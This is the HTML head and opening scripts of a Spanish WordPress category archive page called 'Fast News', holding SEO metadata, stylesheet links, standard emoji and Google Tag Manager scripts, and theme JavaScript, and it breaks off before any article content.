

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noticiasahoramundo.com/fast-news/
body_size: 43749
content:
<!doctype html >
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
<title>Fast News | My WordPress</title>
    <meta charset="UTF-8" />
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://noticiasahoramundo.com/xmlrpc.php" />
    
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://noticiasahoramundo.com/fast-news/" />
	<link rel="next" href="https://noticiasahoramundo.com/fast-news/page/2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fast News archivos - My WordPress" />
	<meta property="og:url" content="https://noticiasahoramundo.com/fast-news/" />
	<meta property="og:site_name" content="My WordPress" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://noticiasahoramundo.com/fast-news/","url":"https://noticiasahoramundo.com/fast-news/","name":"Fast News archivos - My WordPress","isPartOf":{"@id":"https://noticiasahoramundo.com/#website"},"primaryImageOfPage":{"@id":"https://noticiasahoramundo.com/fast-news/#primaryimage"},"image":{"@id":"https://noticiasahoramundo.com/fast-news/#primaryimage"},"thumbnailUrl":"https://noticiasahoramundo-com.b-cdn.net/wp-content/uploads/2023/05/0-384.jpg","breadcrumb":{"@id":"https://noticiasahoramundo.com/fast-news/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://noticiasahoramundo.com/fast-news/#primaryimage","url":"https://noticiasahoramundo-com.b-cdn.net/wp-content/uploads/2023/05/0-384.jpg","contentUrl":"https://noticiasahoramundo-com.b-cdn.net/wp-content/uploads/2023/05/0-384.jpg","width":1100,"height":619},{"@type":"BreadcrumbList","@id":"https://noticiasahoramundo.com/fast-news/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://noticiasahoramundo.com/"},{"@type":"ListItem","position":2,"name":"Fast News"}]},{"@type":"WebSite","@id":"https://noticiasahoramundo.com/#website","url":"https://noticiasahoramundo.com/","name":"My WordPress","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://noticiasahoramundo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->



<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://noticiasahoramundo.com/fast-news/" />
<link rel="next" href="https://noticiasahoramundo.com/fast-news/page/2/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Fast News | My WordPress" />
<meta property="og:url" content="https://noticiasahoramundo.com/fast-news/" />
<meta property="og:site_name" content="My WordPress" />
<meta property="article:publisher" content="https://www.facebook.com/CentroEuropeoCeupe/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Fast News | My WordPress" />
<meta name="twitter:label1" content="Entradas" />
<meta name="twitter:data1" content="25" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://noticiasahoramundo.com/#place","address":{"@type":"PostalAddress","streetAddress":"Costanilla de San Pedro, 2","addressRegion":"Madrid","postalCode":"28005","addressCountry":"Espa\u00f1a"}},{"@type":"EducationalOrganization","@id":"https://noticiasahoramundo.com/#organization","name":"CEUPE Centro Europeo de Postgrado","url":"https://posgradosadistancia.com.ar","sameAs":["https://www.facebook.com/CentroEuropeoCeupe/"],"email":"abraham.lepe@ceupe.com","address":{"@type":"PostalAddress","streetAddress":"Costanilla de San Pedro, 2","addressRegion":"Madrid","postalCode":"28005","addressCountry":"Espa\u00f1a"},"contactPoint":[{"@type":"ContactPoint","telephone":"+54 11 3989 9558","contactType":"customer support"}],"location":{"@id":"https://noticiasahoramundo.com/#place"}},{"@type":"WebSite","@id":"https://noticiasahoramundo.com/#website","url":"https://noticiasahoramundo.com","name":"CEUPE Centro Europeo de Postgrado","publisher":{"@id":"https://noticiasahoramundo.com/#organization"},"inLanguage":"es"},{"@type":"CollectionPage","@id":"https://noticiasahoramundo.com/fast-news/#webpage","url":"https://noticiasahoramundo.com/fast-news/","name":"Fast News | My WordPress","isPartOf":{"@id":"https://noticiasahoramundo.com/#website"},"inLanguage":"es"}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="My WordPress &raquo; Feed" href="https://noticiasahoramundo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="My WordPress &raquo; Feed de los comentarios" href="https://noticiasahoramundo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My WordPress &raquo; Categoría Fast News del feed" href="https://noticiasahoramundo.com/fast-news/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/noticiasahoramundo-com.b-cdn.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://noticiasahoramundo-com.b-cdn.net/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='rank-math-rich-snippet-style-inline-css' type='text/css'>
/*!
* Plugin:  Rank Math
* URL: https://rankmath.com/wordpress/plugin/seo-suite/
* Name:  rank-math-review-snippet.css
*/@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(-360deg)}}@keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes bounce{from{-webkit-transform:translateY(0px);transform:translateY(0px)}to{-webkit-transform:translateY(-5px);transform:translateY(-5px)}}@-webkit-keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}@keyframes loading{0%{background-size:20% 50% ,20% 50% ,20% 50%}20%{background-size:20% 20% ,20% 50% ,20% 50%}40%{background-size:20% 100%,20% 20% ,20% 50%}60%{background-size:20% 50% ,20% 100%,20% 20%}80%{background-size:20% 50% ,20% 50% ,20% 100%}100%{background-size:20% 50% ,20% 50% ,20% 50%}}:root{--rankmath-wp-adminbar-height: 0}#rank-math-rich-snippet-wrapper{overflow:hidden}#rank-math-rich-snippet-wrapper h5.rank-math-title{display:block;font-size:18px;line-height:1.4}#rank-math-rich-snippet-wrapper .rank-math-review-image{float:right;max-width:40%;margin-left:15px}#rank-math-rich-snippet-wrapper .rank-math-review-data{margin-bottom:15px}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper{width:100%;padding:0 0 20px 0;float:left;clear:both;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{border:0;display:block;margin:0;width:auto;float:left;text-align:left;padding:0;font-size:24px;line-height:1;font-weight:700;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:left;margin-left:15px;margin-top:5px;position:relative;z-index:99;line-height:1}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper{display:inline-block;white-space:nowrap;position:relative;color:#e7e7e7}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper .rank-math-review-result{position:absolute;top:0;left:0;overflow:hidden;white-space:nowrap;color:#ffbe01}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i{font-size:18px;-webkit-text-stroke-width:1px;font-style:normal;padding:0 2px;line-height:inherit}#rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result-wrapper i:before{content:"\2605"}body.rtl #rank-math-rich-snippet-wrapper .rank-math-review-image{float:left;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-total{float:right}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star{float:right;margin-left:0;margin-right:15px}body.rtl #rank-math-rich-snippet-wrapper .rank-math-total-wrapper .rank-math-review-star .rank-math-review-result{left:auto;right:0}@media screen and (max-width: 480px){#rank-math-rich-snippet-wrapper .rank-math-review-image{display:block;max-width:100%;width:100%;text-align:center;margin-right:0}#rank-math-rich-snippet-wrapper .rank-math-review-data{clear:both}}.clear{clear:both}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://noticiasahoramundo-com.b-cdn.net/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://noticiasahoramundo-com.b-cdn.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CLimelight%3A400%7CPaytone+One%3A500%2C700%2C400%7CMontserrat%3A600%2C500%2C700%2C800%2C400&#038;display=swap&#038;ver=12.3' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://noticiasahoramundo-com.b-cdn.net/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://noticiasahoramundo-com.b-cdn.net/wp-content/themes/Newspaper/style.css?ver=12.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://noticiasahoramundo-com.b-cdn.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8b696c143e3bac57b8492b1871ec539b' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://noticiasahoramundo-com.b-cdn.net/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d72a7d54cd61ce0a128c0a91d76ef60a' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/noticiasahoramundo.com\/wp-admin\/admin-ajax.php","nonce":"c27e7a9e3b","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":700,"onClick":true,"cookieName":"cookie_notice_accepted","cookieTime":2147483647,"cookieTimeRejected":2147483647,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://noticiasahoramundo-com.b-cdn.net/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.4" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://noticiasahoramundo-com.b-cdn.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://noticiasahoramundo-com.b-cdn.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://noticiasahoramundo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://noticiasahoramundo.com/wp-json/wp/v2/categories/11" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://noticiasahoramundo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5J5CHPD9');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="zQBRIPxxoIdrQRnyGTO-NEyZ-Y69bDxD3z2zmP1JQ_I" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"0016e45dc9","wpRestUrl":"https:\/\/noticiasahoramundo.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--primary: #2579e8;--secondary: #509CFF;--accent-color: #e83030;--metro-blue: #2579e8;--metro-blue-acc: #509CFF;--metro-red: #e83030;--metro-exclusive: #1DCA95;}
    </style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
